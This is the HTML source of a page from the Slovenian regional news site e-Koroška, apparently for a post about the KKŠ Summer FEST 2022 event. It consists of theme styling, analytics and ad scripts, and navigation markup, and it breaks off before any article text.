var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/dogodki/",
                                "name": "Dogodki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/kks-summer-fest-2022/",
                                "name": "KKŠ Summer FEST 2022"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-13747 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child kks-summer-fest-2022 global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 1 februarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697eb96e06413_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697eb96e068fd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697eb96e068fd" ><script>var block_td_uid_2_697eb96e068fd = new tdBlock();
block_td_uid_2_697eb96e068fd.id = "td_uid_2_697eb96e068fd";
block_td_uid_2_697eb96e068fd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_697eb96e068fd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697eb96e068fd_rand","tdc_css_class_style":"td_uid_2_697eb96e068fd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697eb96e068fd.td_column_number = "3";
block_td_uid_2_697eb96e068fd.block_type = "td_block_mega_menu";
block_td_uid_2_697eb96e068fd.post_count = "5";
block_td_uid_2_697eb96e068fd.found_posts = "376";
block_td_uid_2_697eb96e068fd.header_color = "";
block_td_uid_2_697eb96e068fd.ajax_pagination_infinite_stop = "";
block_td_uid_2_697eb96e068fd.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_697eb96e068fd);
</script><div id=td_uid_2_697eb96e068fd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
